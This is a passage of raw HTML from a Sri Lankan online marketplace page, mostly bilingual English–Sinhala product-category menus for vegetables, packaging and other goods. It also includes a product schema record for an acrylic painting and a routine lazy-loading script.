		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37578"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/potato-%e0%b6%85%e0%b6%bb%e0%b7%8a%e0%b6%ad%e0%b7%8f%e0%b6%b4%e0%b6%bd%e0%b7%8a/">Potato &#8211; අර්තාපල්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37598"><a href="#">List 7</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37579"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/pumpkin-%e0%b7%80%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Pumpkin &#8211; වට්ටක්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37580"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/radish-%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94/">Radish &#8211; රාබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37581"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/raw-mango-%e0%b6%85%e0%b6%b8%e0%b7%94-%e0%b6%85%e0%b6%b9/">Raw Mango &#8211; අමු අඹ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37582"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/red-chilies-%e0%b6%bb%e0%b6%ad%e0%b7%94-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Red Chilies &#8211; රතු මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37583"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/ridge-gourd-%e0%b7%80%e0%b7%90%e0%b6%a7%e0%b6%9a%e0%b7%9c%e0%b7%85%e0%b7%94/">Ridge Gourd &#8211; වැටකොළු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37584"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%af%e0%b7%8a/">Salad &#8211; සලාද්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37585"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/salad-cucumber-%e0%b6%9a%e0%b7%9c%e0%b7%85-%e0%b6%b4%e0%b7%92%e0%b6%b4%e0%b7%92%e0%b6%a4%e0%b7%8a%e0%b6%a4%e0%b7%8f/">Salad Cucumber &#8211; කොළ පිපිඤ්ඤා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37586"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sarana-%e0%b7%83%e0%b7%8f%e0%b6%bb%e0%b6%ab/">Sarana &#8211; සාරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37587"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/small-onions-%e0%b6%b4%e0%b7%9c%e0%b6%a9%e0%b7%92-%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Small onions &#8211; පොඩි ළුණු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37599"><a href="#">List 8</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37588"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/snake-gourd-%e0%b6%b4%e0%b6%ad%e0%b7%9d%e0%b6%bd/">Snake Gourd &#8211; පතෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37590"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/spinach-%e0%b6%b1%e0%b7%92%e0%b7%80%e0%b7%92%e0%b6%ad%e0%b7%92/">Spinach &#8211; නිවිති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37591"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sri-lankan-pickle-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%8f%e0%b6%bb%e0%b7%94/">Sri Lankan Pickle &#8211; අච්චාරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37592"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/string-beans-%e0%b6%b8%e0%b7%91%e0%b6%9a%e0%b6%bb%e0%b6%bd%e0%b7%8a/">String Beans &#8211; මෑකරල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37593"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/sweet-potato-%e0%b6%b6%e0%b6%ad%e0%b6%bd/">Sweet Potato &#8211; බතල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37594"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tender-jackfruit-%e0%b6%b4%e0%b7%9c%e0%b7%85%e0%b7%9c%e0%b7%83%e0%b7%8a/">Tender Jackfruit &#8211; පොළොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37595"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/thai-eggplant-%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%b6%e0%b6%a7%e0%b7%94/">Thai Eggplant &#8211; තලන බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37596"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/tomato-%e0%b6%ad%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f%e0%b6%bd%e0%b7%92/">Tomato &#8211; තක්කාලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37597"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/water-spinach-%e0%b6%9a%e0%b6%82%e0%b6%9a%e0%b7%94%e0%b6%b1%e0%b7%8a/">Water Spinach &#8211; කංකුන්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37611"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Packaging ඇසුරුම්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37600"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37603"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/bags-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Bags &#8211; බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37604"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/beverage-cans-%e0%b6%b6%e0%b7%93%e0%b6%b8-%e0%b6%9a%e0%b7%91%e0%b6%b1%e0%b7%8a/">Beverage Cans &#8211; බීම කෑන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37605"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/carton-tray-%e0%b6%9a%e0%b7%8f%e0%b6%a7%e0%b7%96%e0%b6%b1%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Carton Tray &#8211; කාටූන් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37606"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-boxes-%e0%b6%bb%e0%b7%83%e0%b6%9a%e0%b7%90%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Confectionery Boxes &#8211; රසකැවිලි පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37607"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/confectionery-wrappers-%e0%b6%b4%e0%b7%92%e0%b6%ba%e0%b6%b1%e0%b7%8a-%e0%b6%91%e0%b6%ad%e0%b7%93%e0%b6%b8%e0%b7%8a/">Confectionery Wrappers &#8211; පියන් එතීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37608"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/delivery-boxes-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f%e0%b7%84%e0%b7%90%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%9a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Delivery Boxes &#8211; බෙදාහැරීමේ පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37620"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-container-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%94%e0%b6%b8%e0%b7%8a/">Food Container &#8211; ආහාර බහාලුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37621"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/food-grade-paper-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b7%80%e0%b7%90%e0%b7%83%e0%b7%93%e0%b6%b8%e0%b7%8a-%e0%b6%9a%e0%b7%9c%e0%b7%85/">Food Grade Paper &#8211; ආහාර වැසීම් කොළ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37622"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/frozen-food-packaging-bag-%e0%b7%81%e0%b7%93%e0%b6%ad%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b8%e0%b6%bd/">Frozen Food Packaging Bag &#8211; ශීතකළ ආහාර ඇසුරුම් මලු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37601"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37623"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-net-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%af%e0%b7%90%e0%b6%bd%e0%b7%8a/">Fruit Net &#8211; පළතුරු දැල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37624"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/fruit-packaging-materials-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Fruit Packaging Materials &#8211; පළතුරු ඇසුරුම් උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37625"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/gable-top-carton-%e0%b6%9c%e0%b7%9a%e0%b6%b6%e0%b6%bd%e0%b7%8a-%e0%b6%a7%e0%b7%9c%e0%b6%b4%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Gable Top Carton &#8211; ගේබල් ටොප් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37609"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-food-delivery-bags-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-%e0%b6%b6%e0%b7%99%e0%b6%af%e0%b7%8f-%e0%b7%84/">Insulated food Delivery Bags &#8211; පරිවරණය කළ ආහාර බෙදා හැරීමේ බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37610"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/insulated-shipping-boxes-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b7%80%e0%b6%bb%e0%b6%ab%e0%b6%ba-%e0%b6%9a%e0%b7%85-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7/">Insulated shipping boxes &#8211; පරිවරණය කළ නැව් පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37612"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/molded-pulp-tray-%e0%b6%85%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%94-%e0%b6%9a%e0%b7%85-%e0%b6%b4%e0%b6%bd%e0%b7%8a%e0%b6%b4%e0%b7%8a-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Molded Pulp Tray &#8211; අච්චු කළ පල්ප් තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37627"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/pouches-%e0%b6%b8%e0%b6%bd%e0%b7%94/">Pouches &#8211; මලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38056"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/printed-corrugated-boxes-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92%e0%b6%ad-%e0%b6%bb%e0%b7%90%e0%b6%bd%e0%b7%92-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Printed Corrugated Boxes &#8211; මුද්‍රිත රැලි පෙට්ටි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37602"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37626"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/sachet-%e0%b7%83%e0%b6%a0%e0%b7%99-%e0%b6%b4%e0%b7%90%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Sachet &#8211; සචෙ පැකට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37615"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tins-%e0%b6%a7%e0%b7%92%e0%b6%b1%e0%b7%8a/">Tins &#8211; ටින්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37614"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/spices-packaging-bags-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b7%91%e0%b6%9c%e0%b7%8a/">Spices Packaging Bags &#8211; කුළුබඩු ඇසුරුම් බෑග්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37616"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/trays-%e0%b6%ad%e0%b7%90%e0%b6%a7%e0%b7%92/">Trays &#8211; තැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37617"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/tubular-leno-bag-%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%93/">Tubular Leno Bag &#8211; ගෝනී</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37618"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-boxes-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%99%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%92/">Wooden Boxes &#8211; ලී පෙට්ටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37619"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/wooden-pallets-%e0%b6%bd%e0%b7%93-%e0%b6%b4%e0%b7%90%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Wooden Pallets &#8211; ලී පැලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37613"><a href="https://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/other-packaging-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/">Other Packaging &#8211; වෙනත් ඇසුරුම්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38154"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/">Other වෙනත්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37459"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37472"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/areca-nut-%e0%b6%b4%e0%b7%94%e0%b7%80%e0%b6%9a%e0%b7%8a/">Areca Nut &#8211; පුවක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37476"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/clothing-products-%e0%b6%87%e0%b6%af%e0%b7%94%e0%b6%b8%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Clothing Products &#8211; ඇදුම් නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37478"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/compost-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b7%9c%e0%b7%83%e0%b7%8a/">Compost &#8211; කොම්පොස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37479"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/cultivated-land-for-lease-%e0%b7%80%e0%b6%9c%e0%b7%8f-%e0%b6%89%e0%b6%a9%e0%b6%b8%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Cultivated Land For Lease &#8211; වගා ඉඩම් බද්දට</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37461"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37480"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/dung-%e0%b6%9c%e0%b7%9c%e0%b6%b8/">Dung &#8211; ගොම</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38843"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/glass-products-%e0%b7%80%e0%b7%93%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Glass Products &#8211; වීදුරු නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38208"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">Electrical Products &#8211; විදුලි නිෂ්පාදන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37483"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/mask-%e0%b6%b8%e0%b7%8f%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a/">Mask &#8211; මාස්ක්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37462"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37484"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/material-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">Material &#8211; උපකරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37485"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/sanitizer-%e0%b7%83%e0%b6%b1%e0%b7%93%e0%b6%b4%e0%b7%8f%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%9a/">Sanitizer &#8211; සනීපාරක්ෂක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37486"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/tree-for-lease-%e0%b6%9c%e0%b7%83%e0%b7%8a-%e0%b6%b6%e0%b6%af%e0%b7%8a%e0%b6%af%e0%b6%a7/">Tree For Lease &#8211; ගස් බද්දට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37487"><a href="https://gewattha.com/product-category/other-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a/wastage-%e0%b6%89%e0%b7%80%e0%b6%ad%e0%b6%bd%e0%b6%b1-%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba/">Wastage &#8211; ඉවතලන ද්‍රව්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gewattha.com\/shop\/blossom-2\/#product","name":"'Blossom 2'","url":"https:\/\/gewattha.com\/shop\/blossom-2\/","description":"Original acrylic painting on canvas","image":"https:\/\/gewattha.com\/wp-content\/uploads\/2021\/12\/photo_2021-10-04_23-46-15.jpg","sku":"45604","offers":[{"@type":"Offer","price":"3250.92","priceValidUntil":"2027-12-31","priceSpecification":{"price":"3250.92","priceCurrency":"LKR","valueAddedTaxIncluded":"false"},"priceCurrency":"LKR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gewattha.com\/shop\/blossom-2\/","seller":{"@type":"Organization","name":"Gewattha","url":"https:\/\/gewattha.com"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="wcboost-products-compare-popup" class="wcboost-products-compare-popup" aria-hidden="true">
			<div class="wcboost-products-compare-popup__backdrop"></div>
			<div class="wcboost-products-compare-popup__body">
				<div class="wcboost-products-compare-popup__header">
											<div class="wcboost-products-compare-popup__title">Compare products</div>
										<a href="#" class="wcboost-products-compare-popup__close" role="button">
						<span class="wcboost-products-compare-popup__close-icon">
